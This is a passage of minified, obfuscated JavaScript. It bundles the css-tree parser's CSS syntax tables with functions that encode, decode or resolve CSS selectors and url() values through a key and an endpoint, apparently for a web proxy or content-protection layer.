argin-inline":t(343),"scroll-margin-inline-start":t(2297),"scroll-margin-inline-end":t(2297),"scroll-margin-left":t(2297),"scroll-margin-right":t(2297),"scroll-margin-top":t(2297),"scroll-padding":t(1998),"scroll-padding-block":t(780),"scroll-padding-block-start":t(1058),"scroll-padding-block-end":t(1058),"scroll-padding-bottom":t(1058),"scroll-padding-inline":t(780),"scroll-padding-inline-start":t(1058),"scroll-padding-inline-end":t(1058),"scroll-padding-left":t(1058),"scroll-padding-right":t(1058),"scroll-padding-top":t(1058),"scroll-snap-align":t(469),"scroll-snap-coordinate":t(2964),"scroll-snap-destination":t(940),"scroll-snap-points-x":t(402),"scroll-snap-points-y":t(402),"scroll-snap-stop":t(1856),"scroll-snap-type":t(360),"scroll-snap-type-x":t(3156),"scroll-snap-type-y":t(3156),"scroll-timeline":t(1792),"scroll-timeline-axis":t(1490),"scroll-timeline-name":t(2194),"shape-image-threshold":t(2082),"shape-margin":t(3379),"shape-outside":t(581),"shape-rendering":t(1401),stroke:t(1905),"stroke-dasharray":t(1771),"stroke-dashoffset":t(1902),"stroke-linecap":t(1602),"stroke-linejoin":t(3101),"stroke-miterlimit":t(3157),"stroke-opacity":t(2673),"stroke-width":t(1902),"tab-size":t(1397),"table-layout":t(1099),"text-align":t(2570),"text-align-last":t(2697),"text-anchor":t(3020),"text-combine-upright":t(2284),"text-decoration":t(2006),"text-decoration-color":t(1692),"text-decoration-line":t(2943),"text-decoration-skip":t(2699),"text-decoration-skip-ink":t(2478),"text-decoration-style":t(2195),"text-decoration-thickness":t(895),"text-emphasis":t(1406),"text-emphasis-color":t(1692),"text-emphasis-position":t(1608),"text-emphasis-style":t(2349),"text-indent":t(1459),"text-justify":t(1167),"text-orientation":t(1434),"text-overflow":t(1135),"text-rendering":t(2963),"text-shadow":t(3005),"text-size-adjust":t(2906),"text-spacing-trim":t(3262),"text-transform":t(1645),"text-underline-offset":t(2244),"text-underline-position":t(1737),"text-wrap":t(815),"text-wrap-mode":t(489),"text-wrap-style":t(2418),"timeline-scope":t(613),top:t(899),"touch-action":t(1207),transform:t(745),"transform-box":t(2435),"transform-origin":t(1316),"transform-style":t(375),transition:t(367),"transition-behavior":t(1935),"transition-delay":t(2492),"transition-duration":t(2492),"transition-property":t(3295),"transition-timing-function":t(942),translate:t(3330),"unicode-bidi":t(1541),"user-select":t(1706),"vector-effect":t(457),"vertical-align":t(2989),"view-timeline":t(3216),"view-timeline-axis":t(1490),"view-timeline-inset":t(1491),"view-timeline-name":t(613),"view-transition-name":t(947),visibility:t(2876),"white-space":t(1885),"white-space-collapse":t(1827),widows:t(1276),width:t(1754),"will-change":t(1210),"word-break":t(1837),"word-spacing":t(1107),"word-wrap":t(848),"writing-mode":t(1475),x:t(1372),y:t(1372),"z-index":t(492),zoom:t(1986),"-moz-background-clip":t(1638),"-moz-border-radius-bottomleft":t(1691),"-moz-border-radius-bottomright":t(2715),"-moz-border-radius-topleft":t(1750),"-moz-border-radius-topright":t(2715),"-moz-control-character-visibility":t(3290),"-moz-osx-font-smoothing":t(623),"-moz-user-select":t(2456),"-ms-flex-align":t(798),"-ms-flex-item-align":t(3189),"-ms-flex-line-pack":t(1148),"-ms-flex-negative":t(3242),"-ms-flex-pack":t(478),"-ms-flex-order":t(1276),"-ms-flex-positive":t(3283),"-ms-flex-preferred-size":t(2471),"-ms-interpolation-mode":t(1481),"-ms-grid-column-align":t(1819),"-ms-grid-row-align":t(1819),"-ms-hyphenate-limit-last":t(2333),"-webkit-background-clip":t(425),"-webkit-column-break-after":t(2809),"-webkit-column-break-before":t(2809),"-webkit-column-break-inside":t(2809),"-webkit-font-smoothing":t(2743),"-webkit-mask-box-image":t(1753),"-webkit-print-color-adjust":t(405),"-webkit-text-security":t(2368),"-webkit-user-drag":t(2060),"-webkit-user-select":t(2490),"alignment-baseline":t(3188),"baseline-shift":t(526),behavior:t(328),cue:t(1932),"cue-after":t(1574),"cue-before":t(1574),"glyph-orientation-horizontal":t(2698),"glyph-orientation-vertical":t(2698),kerning:t(2798),pause:t(1630),"pause-after":t(2344),"pause-before":t(2344),rest:t(2008),"rest-after":t(2344),"rest-before":t(2344),src:t(3266),speak:t(3297),"speak-as":t(3273),"unicode-range":t(1497),"voice-balance":t(639),"voice-duration":t(2081),"voice-family":t(2002),"voice-pitch":t(1319),"voice-range":t(1319),"voice-rate":t(2692),"voice-stress":t(2426),"voice-volume":t(2664),"white-space-trim":t(769)},atrules:{charset:{prelude:t(1199),descriptors:null},"counter-style":{prelude:t(3192),descriptors:{"additive-symbols":t(1467),fallback:t(3192),negative:t(2156),pad:t(3135),prefix:t(1279),range:t(2727),"speak-as":t(2710),suffix:t(1279),symbols:t(1809),system:t(3016)}},document:{prelude:t(1778),descriptors:null},"font-palette-values":{prelude:t(355),descriptors:{"base-palette":t(2322),"font-family":t(1951),"override-colors":t(1145)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1718),"descent-override":t(1718),"font-display":t(585),"font-family":t(979),"font-feature-settings":t(3160),"font-variation-settings":t(2202),"font-stretch":t(1420),"font-style":t(920),"font-weight":t(2472),"line-gap-override":t(1718),"size-adjust":t(2053),src:t(3266),"unicode-range":t(1497)}},"font-feature-values":{prelude:t(1951),descriptors:null},import:{prelude:t(2121),descriptors:null},keyframes:{prelude:t(782),descriptors:null},layer:{prelude:t(2703),descriptors:null},media:{prelude:t(3265),descriptors:null},namespace:{prelude:t(611),descriptors:null},page:{prelude:t(468),descriptors:{bleed:t(1472),marks:t(1063),"page-orientation":t(1786),size:t(2619)}},"position-try":{prelude:t(355),descriptors:{top:t(2482),left:t(2855),bottom:t(1626),right:t(1077),"inset-block-start":t(664),"inset-block-end":t(1916),"inset-inline-start":t(877),"inset-inline-end":t(511),"inset-block":t(369),"inset-inline":t(766),inset:t(602),"margin-top":t(2530),"margin-left":t(884),"margin-bottom":t(2707),"margin-right":t(2667),"margin-block-start":t(1568),"margin-block-end":t(2873),"margin-inline-start":t(2385),"margin-inline-end":t(2234),margin:t(3172),"margin-block":t(3139),"margin-inline":t(1245),width:t(1163),height:t(1655),"min-width":t(1687),"min-height":t(2132),"max-width":t(673),"max-height":t(400),"block-size":t(3354),"inline-size":t(3381),"min-block-size":t(2e3),"min-inline-size":t(3227),"max-block-size":t(1169),"max-inline-size":t(1845),"align-self":t(491),"justify-self":t(3113)}},property:{prelude:t(1230),descriptors:{syntax:t(1199),inherits:t(3033),"initial-value":t(459)}},scope:{prelude:t(2520),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(889),descriptors:null},container:{prelude:t(2182),descriptors:null},nest:{prelude:t(820),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1019)]){case Nt:return this[n(1939)]();case Dt:return this[n(1291)]();case Bt:return this[n(2755)](this[n(1198)],e[n(3344)]);case qt:return this[n(2486)](this[n(1198)],e[n(3344)]);case Wt:return this[n(1656)]();case It:return this[n(2631)]();case Xt:return this[n(994)]();case Lt:return this[n(2043)]();case Tt:return this[n(1794)](this[n(1317)],this[n(523)],n(3236))?this[n(2965)]():this[n(1779)](this[n(1198)],e[n(3344)]);case Ut:return this[n(2965)]();case Et:return this[n(562)](this[n(1317)],117)&&this[n(562)](this[n(1317)]+1,43)?this[n(2625)]():this[n(3264)]();case jt:{const t=this[n(1156)](this[n(1317)]);if(47===t||42===t||43===t||45===t)return this[n(1291)]();35===t&&this[n(3414)](n(652),this[n(1317)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(418)]&&r(2459)!==n[r(418)][r(2995)]&&null!==e&&r(2459)!==e[r(2995)]&&n[r(1448)]({type:r(2459),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1019)]){case qt:return this[e(1961)]();case Nt:return this[e(796)]();case Ft:return this[e(1643)](1)===Ft?this[e(391)]():this[e(3229)]();case Et:return this[e(1404)]();case Lt:case Xt:return this[e(994)]();case It:46===this[e(1156)](this[e(1317)])&&this[e(3414)](e(1798),this[e(1317)]+1);break;case jt:switch(this[e(1156)](this[e(1317)])){case 43:case 62:case 126:case 47:return this[e(2459)]();case 46:return this[e(1557)]();case 42:case 124:return this[e(1404)]();case 35:return this[e(796)]();case 38:return this[e(3046)]()}}}};function Tl(e){const n=t;return null!==e&&n(1291)===e[n(2995)]&&("-"===e[n(1037)][e[n(1037)][n(1822)]-1]||"+"===e[n(1037)][e[n(1037)][n(1822)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1037)]=" "+e[r(1037)]),Tl(n[r(418)])&&(n[r(418)][r(1037)]+=" ")},expression:function(){const e=t;return this[e(2753)](this[e(2446)](null,!1))},var:function(){const e=t,n=this[e(2797)]();if(this[e(2272)](),n[e(1448)](this[e(3264)]()),this[e(2272)](),this[e(1019)]===Dt){n[e(1448)](this[e(1291)]());const t=this[e(1518)],r=this[e(1774)]?this[e(1738)](null):this[e(2446)](this[e(3399)],!1);if(e(1738)===r[e(2995)]&&r[e(2644)][e(374)])for(let n=t-this[e(1518)];n<=0;n++)if(this[e(1643)](n)===Ot){r[e(2644)][e(2600)]({type:e(1834),loc:null,value:" "});break}n[e(1448)](r)}return n}},Nl=new Set([t(2019),t(1478),t(2120),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(2797)]();if(this[e(1019)]===Et){const t=this[e(903)](this[e(1317)],this[e(523)]);Nl[e(2975)](t[e(3210)]())||n[e(1448)](this[e(3264)]())}return n[e(1448)](this[e(3013)](e(2033))),n},block(e=!1){return this[t(2011)](e)}}},Ul={parse:{prelude:null,block(){return this[t(2011)](!0)}}};function jl(e,n){const r=t;return this[r(1615)]((()=>{const t=r;try{return e[t(3325)](this)}finally{this[t(2272)](),this[t(1059)](0)!==Zt&&this[t(3414)]()}}),n||(()=>this[r(2446)](null,!0)))}const Ll={layer(){const e=t;this[e(2272)]();const n=this[e(2797)](),r=jl[e(3325)](this,this[e(1525)]);return e(2446)===r[e(2995)]&&""===r[e(1037)]||n[e(1448)](r),n},supports(){const e=t;this[e(2272)]();const n=this[e(2797)](),r=jl[e(3325)](this,this[e(1920)],(()=>jl[e(3325)](this,(()=>this[e(3013)](e(3220))))));return e(2446)===r[e(2995)]&&""===r[e(1037)]||n[e(1448)](r),n}},Xl={container:Wl,"font-face":Ul,import:{parse:{prelude(){const e=t,n=this[e(2797)]();switch(this[e(1019)]){case Wt:n[e(1448)](this[e(1656)]());break;case Ut:case Tt:n[e(1448)](this[e(2965)]());break;default:this[e(3414)](e(3305))}return this[e(2272)](),this[e(1019)]===Et&&this[e(1794)](this[e(1317)],this[e(523)],e(2373))?n[e(1448)](this[e(3264)]()):this[e(1019)]===Tt&&this[e(1794)](this[e(1317)],this[e(523)],e(2770))&&n[e(1448)](this[e(1779)](null,Ll)),this[e(2272)](),this[e(1019)]===Tt&&this[e(1794)](this[e(1317)],this[e(523)],e(2057))&&n[e(1448)](this[e(1779)](null,Ll)),this[e(1059)](0)!==Et&&this[e(1059)](0)!==Bt||n[e(1448)](this[e(699)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2753)](this[e(557)]())},block(){return this[t(2011)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2753)](this[e(699)]())},block(e=!1){return this[t(2011)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2753)](this[e(2827)]())},block(){return this[t(2011)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2753)](this[e(2827)]())},block(){return this[t(2011)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2753)](this[e(2887)]())},block(e=!1){return this[t(2011)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2011)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2753)](this[e(3013)](e(3220)))},block(e=!1){return this[t(2011)](e)}}}},Il={parse(){const e=t;return this[e(2753)](this[e(2827)]())}},Ol={parse(){const e=t;return this[e(2753)](this[e(2355)]())}},Pl={parse(){const e=t;return this[e(2753)](this[e(3264)]())}},Rl={parse:function(){const e=t,n=this[e(2797)]();this[e(2272)]();t:for(;!this[e(2949)];){switch(this[e(1019)]){case Et:n[e(1448)](this[e(3264)]());break;case Wt:n[e(1448)](this[e(1656)]());break;case Dt:n[e(1448)](this[e(1291)]());break;case Zt:break t;default:this[e(3414)](e(3235))}this[e(2272)]()}return n}},Fl={parse(){const e=t;return this[e(2753)](this[e(936)]())}},Hl={dir:Pl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Fl,"nth-last-child":Fl,"nth-last-of-type":Fl,"nth-of-type":Fl,slotted:Ol,host:Ol,"host-context":Ol},Dl=function n(r){const i=t,o=function(t){const e=a1v;let n="",r=e(2141),i=!1,o=Re,s=!1;const a=new Me,c=Object[e(1314)](new We,function(t){const n=e,r={context:Object[n(543)](null),features:Object[n(1314)](Object[n(543)](null),t[n(3199)]),scope:Object[n(1314)](Object[n(543)](null),t[n(2747)]),atrule:He(t[n(2366)]),pseudo:He(t[n(1425)]),node:He(t[n(442)])};for(const[e,i]of Object[n(2399)](t[n(2196)]))switch(typeof i){case n(672):r[n(816)][e]=i;break;case n(627):r[n(816)][e]=Fe(i)}return{config:r,...r,...r[n(442)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Pe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(2600)](t),getFirstListNode:t=>t&&t[e(3194)],getLastListNode:t=>t&&t[e(418)],parseWithFallback(t,n){const r=e,i=this[r(1518)];try{return t[r(3325)](this)}catch(t){if(s)throw t;this[r(1531)](i-this[r(1518)]);const e=n[r(3325)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1643)](t++),r!==Ot&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1822)]?n[e(1156)](t):0,substring:(t,r)=>n[e(903)](t,r),substrToCursor(t){const n=e;return this[n(2888)][n(903)](t,this[n(1317)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1317)];return this[n(1549)](t),this[n(1192)](r)},consumeFunctionName(){const t=e,r=n[t(903)](this[t(1317)],this[t(523)]-1);return this[t(1549)](Tt),r},consumeNumber(t){const r=e,i=n[r(903)](this[r(1317)],xe(n,this[r(1317)]));return this[r(1549)](t),i},eat(t){const n=e;if(this[n(1019)]!==t){const e=_e[t][n(784)](0,-6)[n(3037)](/-/g," ")[n(3037)](/^./,(t=>t[n(1114)]()));let r=(/[[\](){}]/[n(1814)](e)?'"'+e+'"':e)+n(1675),i=this[n(1317)];switch(t){case Et:this[n(1019)]===Tt||this[n(1019)]===Ut?(i=this[n(523)]-1,r=n(2605)):r=n(1798);break;case Nt:this[n(2844)](35)&&(this[n(834)](),i++,r=n(1913));break;case Xt:this[n(1019)]===Lt&&(i=this[n(523)],r=n(447))}this[n(3414)](r,i)}this[n(834)]()},eatIdent(t){const n=e;this[n(1019)]===Et&&!1!==this[n(747)](0,t)||this[n(3414)](n(507)+t+n(901)),this[n(834)]()},eatDelim(t){const n=e;this[n(2844)](t)||this[n(3414)](n(1088)+String[n(2282)](t)+n(901)),this[n(834)]()},getLocation:(t,n)=>i?a[e(356)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3321)](t),i=this[n(2411)](t);return a[n(356)](null!==e?e[n(730)][n(1096)][n(1362)]-a[n(1948)]:this[n(1317)],null!==i?i[n(730)][n(1268)][n(1362)]-a[n(1948)]:this[n(1317)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1822)]?a[i(2517)](r):this[i(2949)]?a[i(2517)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1156)](e));e--);return e+1}(n,n[i(1822)]-1)):a[i(2517)](this[i(1317)]);throw new Oe(t||i(1026),n,o[i(1362)],o[i(1190)],o[i(2812)],a[i(2877)],a[i(2617)])}});return Object[e(1314)]((function(t,l){const u=e;n=t,l=l||{},c[u(3072)](n,Ue),a[u(3072)](n,l[u(1362)],l[u(1190)],l[u(2812)]),r=l[u(719)]||u(2141),i=Boolean(l[u(329)]),o=u(672)==typeof l[u(3183)]?l[u(3183)]:Re,s=!1,c[u(659)]=!(u(659)in l)||Boolean(l[u(659)]),c[u(3251)]=!(u(3251)in l)||Boolean(l[u(3251)]),c[u(2089)]=!(u(2089)in l)||Boolean(l[u(2089)]),c[u(1774)]=u(1774)in l&&Boolean(l[u(1774)]);const{context:d=u(2527),onComment:h}=l;if(d in c[u(816)]==0)throw new Error(u(948)+d+"`");u(672)==typeof h&&c[u(1155)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(2517)](e,r),o=ge(n,r-2,r,"*/")?n[i(784)](e+2,r-2):n[i(784)](e+2,r);h(o,t)}}));const f=c[u(816)][d][u(3325)](c,l);return c[u(2949)]||c[u(3414)](),f}),{SyntaxError:Oe,config:c[e(1391)]})}(r),s=function(t){const e=a1v,n=function(t){const e=a1v,n={};for(const r in t[e(442)])if($e[e(3325)](t[e(442)],r)){const i=t[e(442)][r];if(!i[e(2007)])throw new Error(e(3383)+r+e(666));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1255)),s=Symbol(e(1001));for(const t in n)$e[e(3325)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1v,i=h[r(3325)](g,t,e,n);return i===o||i!==s&&(!(!m[r(2052)](t[r(2995)])||!m[t[r(2995)]](t,g,d,p))||f[r(3325)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(672)==typeof l)h=l;else if(l&&(h=en(l[u(1696)]),f=en(l[u(3125)]),l[u(2869)]&&(m=i),l[u(366)])){if(a[u(2052)](l[u(366)]))m=l[u(2869)]?c[l[u(366)]]:a[l[u(366)]];else if(!n[u(2052)](l[u(366)]))throw new Error(u(417)+l[u(366)]+u(1674)+Object[u(2671)](n)[u(3173)]()[u(1621)](", ")+")");h=nn(h,l[u(366)]),f=nn(f,l[u(366)])}if(h===tn&&f===tn)throw new Error(u(2015));d(t)};return l[e(1587)]=o,l[e(1531)]=s,l[e(1611)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1v(3325)](this,t,r,i))return n=t,o})),n},l[e(3179)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1v(3325)](this,t,r,i))return n=t,o}}),n},l[e(2955)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1v;e[o(3325)](this,t,r,i)&&n[o(1448)](t)})),n},l}(r),a=function(t){const n=a1v,r=new Map;for(let[e,i]of Object[n(2399)](t[n(442)]))n(672)==typeof(i[n(2863)]||i)&&r[n(2408)](e,i[n(2863)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1v;if(!r[e(2975)](t[e(2995)]))throw new Error(e(2502)+t[e(2995)]);r[e(674)](t[e(2995)])[e(3325)](l,t)},tokenBefore:Ge,token(t,e){const n=a1v;a=this[n(2894)](a,t,e),this[n(2073)](e,t,!1),t===jt&&92===e[n(1156)](0)&&this[n(2073)]("\n",Ot,!0)},emit(t){s+=t},result:()=>s};i&&(o(672)==typeof i[o(2090)]&&(c=i[o(2090)](c)),i[o(2037)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(442)];t[e(442)]=function(t){const o=e;if(t[o(730)]&&t[o(730)][o(1096)]&&qe[o(2975)](t[o(2995)])){const e=t[o(730)][o(1096)][o(1190)],d=t[o(730)][o(1096)][o(2812)]-1;i[o(1190)]===e&&i[o(2812)]===d||(i[o(1190)]=e,i[o(2812)]=d,r[o(1190)]=c,r[o(2812)]=l,u&&(u=!1,r[o(1190)]===s[o(1190)]&&r[o(2812)]===s[o(2812)]||n[o(2267)](a)),u=!0,n[o(2267)]({source:t[o(730)][o(2888)],original:i,generated:r}))}d[o(3325)](this,t),u&&qe[o(2975)](t[o(2995)])&&(s[o(1190)]=c,s[o(2812)]=l)};const h=t[e(2073)];t[e(2073)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1822)];e++)10===t[i(1156)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2541)];return t[e(2541)]=function(){return u&&n[e(2267)](a),{css:f(),map:n}},t}(c)),i[o(977)]in e&&(c[o(2894)]=e[i[o(977)]]));const l={node:t=>c[o(442)](t),children:Qe,token:(t,e)=>c[o(1244)](t,e),tokenize:Ke};return c[o(442)](t),c[o(2541)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1v;t[e(2644)]&&t[e(2644)]instanceof Le==0&&(t[e(2644)]=(new Le)[e(1479)](t[e(2644)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1v;t[e(2644)]&&t[e(2644)]instanceof Le&&(t[e(2644)]=t[e(2644)][e(2713)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1433)][i(2007)]),tokenize:Ue,parse:o,generate:a,walk:s,find:s[i(1611)],findLast:s[i(3179)],findAll:s[i(2955)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(672)==typeof t?t(o):ti(o,t))}};var d;return u[i(1433)]=new Qr({generic:r[i(515)],cssWideKeywords:r[i(615)],units:r[i(490)],types:r[i(1e3)],atrules:r[i(938)],properties:r[i(1966)],node:r[i(442)]},u),u}(ti({},{...zl,parseContext:{default:t(2438),stylesheet:t(2438),atrule:t(2981),atrulePrelude(e){const n=t;return this[n(849)](e[n(2366)]?String(e[n(2366)]):null)},mediaQueryList:t(699),mediaQuery:t(1429),condition(e){const n=t;return this[n(3013)](e[n(1351)])},rule:t(846),selectorList:t(2827),selector:t(2355),block(){return this[t(2011)](!0)},declarationList:t(1159),declaration:t(1920),value:t(1738)},features:{supports:{selector(){return this[t(2355)]()}},container:{style(){return this[t(1920)]()}}},scope:et,atrule:Xl,pseudo:Hl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Bl,lexer:Zl,createLexer:Yl,walk:Jl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=f(5281);const ru=e=>e[t(2077)](t(2857))||e[t(2077)](t(792))?e=(e=(e=(e=e[t(3037)](/(^width\s*:)/g,t(2464)))[t(3037)](/([^-]width\s*:)/g,t(2464)))[t(3037)](/(^height\s*:)/g,t(2464)))[t(3037)](/([^-]height\s*:)/g,t(2464)):e;function iu(e){const n=t;try{return new Blob([e])[n(3303)]}catch{return n(460)!=typeof TextEncoder?(new TextEncoder)[n(1996)](e)[n(1822)]:2*e[n(1822)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1822)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(674)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2408)](t,i),r=a,0))},has:t=>n[e(2975)](t),delete(t){const i=e;if(!n[i(2975)](t))return!1;const o=n[i(674)](t);return n[i(2431)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1151)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(734)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(2186),context:n(2168),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(460)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(674)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(2186),context:n(799),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2408)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(734)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1037),direction:n(2186),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1822)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(784)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(784)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2186)===e[n(2649)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(734)],isPageLevel:u}=e;o=t=>e[n(604)]&&!e[n(604)](t)?t:(0,nu.md)(t[n(694)]("\\")[n(1621)](""),i),s=function(o){const s=n;let a=arguments[s(1822)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2965)];return o[s(534)]("{{")&&o[s(812)]("}}")?o:o[s(534)](".")&&!o[s(534)]("./")&&!o[s(534)](s(871))||o[s(534)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(604)],attributeFilter:e[s(868)]}):e[s(2423)]&&!e[s(2423)](o)?o:(u&&a===ht.MN[s(2481)]&&(a=ht.MN[s(2448)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2696)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(868)]&&!e[n(868)](t)?t:n(716)[n(2557)]((0,nu.md)(t[n(784)](5),i)[n(3210)]()),c=t=>e[n(3180)]&&e[n(3180)](t)?n(2035)+(0,nu.md)(t[n(3210)](),i):t}else n(1812)===e[n(2649)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2926)]:t,a=t=>(0,nu._)(t[n(784)](5))?n(716)+(0,nu.ks)(t[n(784)](5)[n(3210)]()):t,c=t=>t[n(534)](n(2035))&&(0,nu._)(t[n(784)](3))?(0,nu.ks)(t[n(784)](3)):t):n(1585)===e[n(2649)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1533)])[r(2696)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(1448)](t);const g=l[r(1822)]>=3&&r(2232)===l[l[r(1822)]-3][r(2626)];if(r(796)===t[r(2995)])t[r(2626)]=o(t[r(2626)]);else if(r(1557)===t[r(2995)])t[r(2626)]=o(t[r(2626)]);else if(r(1961)===t[r(2995)]&&r(3264)===t[r(2626)][r(2995)]&&t[r(2626)][r(2626)][r(534)](r(716)))t[r(2626)][r(2626)]=a(t[r(2626)][r(2626)]);else if(r(1961)!==t[r(2995)]||r(3264)!==t[r(2626)][r(2995)]||"id"!==t[r(2626)][r(2626)]&&r(691)!==t[r(2626)][r(2626)]&&r(3218)!==t[r(2626)][r(2626)]||r(1656)!==(null===(i=t[r(1037)])||void 0===i?void 0:i[r(2995)]))if(r(1961)!==t[r(2995)]||r(3264)!==t[r(2626)][r(2995)]||r(2857)!==t[r(2626)][r(2626)]&&r(792)!==t[r(2626)][r(2626)]||r(1656)!==(null===(u=t[r(1037)])||void 0===u?void 0:u[r(2995)]))if(r(1961)===t[r(2995)]&&r(3264)===t[r(2626)][r(2995)]&&r(1282)===t[r(2626)][r(2626)]&&r(1656)===(null===(d=t[r(1037)])||void 0===d?void 0:d[r(2995)])&&(t[r(1037)][r(1037)][r(2077)](r(2857))||t[r(1037)][r(1037)][r(2077)](r(792)))){if(r(2186)===e[r(2649)]){const e=ru(t[r(1037)][r(1037)]);e!==t[r(1037)][r(1037)]&&(t[r(1037)][r(1037)]=t[r(1037)][r(1037)]+", "+e)}else if(r(1812)===e[r(2649)]){const e=(b=t[r(1037)][r(1037)])[r(2077)](r(2857))||b[r(2077)](r(792))?b=(b=(b=(b=b[r(3037)](/(^width\s*:)   /g,"$1"))[r(3037)](/([^-]width\s*:)   /g,"$1"))[r(3037)](/(^height\s*:)   /g,"$1"))[r(3037)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1037)][r(1037)]&&(t[r(1037)][r(1037)]=e)}}else if(r(1961)===t[r(2995)]&&r(3264)===t[r(2626)][r(2995)]&&r(2904)===t[r(2626)][r(2626)]&&r(1656)===(null===(h=t[r(1037)])||void 0===h?void 0:h[r(2995)]))r(2186)===e[r(2649)]?t[r(1037)][r(1037)]=fu(t[r(1632)],t[r(1037)][r(1037)],o):t[r(1037)][r(1037)]=o(t[r(1037)][r(1037)]);else if(r(1961)===t[r(2995)]&&r(3264)===t[r(2626)][r(2995)]&&"id"===t[r(2626)][r(2626)]&&r(3264)===(null===(f=t[r(1037)])||void 